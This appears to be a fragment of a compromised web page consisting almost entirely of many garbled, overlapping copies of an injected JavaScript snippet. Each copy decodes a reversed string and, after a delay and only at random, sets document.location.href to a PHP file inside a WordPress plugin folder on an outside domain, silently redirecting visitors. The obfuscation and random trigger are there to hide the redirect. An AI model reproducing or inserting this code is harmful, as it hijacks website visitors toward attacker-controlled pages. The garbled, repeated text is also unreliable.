$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var 